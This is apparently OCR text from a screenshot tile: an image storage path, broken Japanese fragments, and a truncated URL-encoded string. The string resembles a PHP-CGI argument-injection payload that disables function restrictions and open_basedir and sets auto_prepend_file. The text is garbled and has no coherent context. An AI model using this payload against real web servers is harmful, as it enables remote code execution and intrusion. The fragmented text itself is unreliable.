
を
ー
というこ
トです。
functions%3d""+-d+open_basedir%3dnone+-d+auto_prepend_fi